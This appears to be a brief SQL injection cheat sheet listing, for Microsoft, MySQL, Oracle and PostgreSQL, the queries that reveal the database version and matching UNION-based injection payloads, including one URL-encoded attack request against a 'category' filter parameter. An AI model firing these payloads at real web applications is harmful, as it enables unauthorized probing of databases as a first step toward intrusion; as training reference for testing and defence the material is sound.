 Detect the DBMS
Database type Query Example
Microsoft, MySQL SELECT @@version ' UNION SELECT @@version --
Oracle SELECT version FROM v$instance; ' UNION SELECT version FROM v$instance
--
PostgreSQL SELECT version() ' UNION SELECT version() --
/filter?category=x'+union+select+0,null,version(),0,0,'',null,null--